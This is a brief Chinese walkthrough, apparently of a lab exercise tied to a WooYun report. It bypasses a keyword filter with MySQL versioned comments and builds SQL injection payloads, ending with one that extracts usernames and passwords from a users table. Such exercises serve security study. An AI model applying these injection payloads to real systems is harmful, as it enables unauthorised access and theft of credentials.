WooYun-2014-52257(sqli-mysql-01)

对过滤名单fuzz，只过滤掉了selelt，用mysql特有的方法构造payload尝试/\*!00000\*/

1 union /\*!50000select\*/ 1,2



成功返回结果，进一步构造payload：1++union+/\*!50000select\*/+user,password+from+users

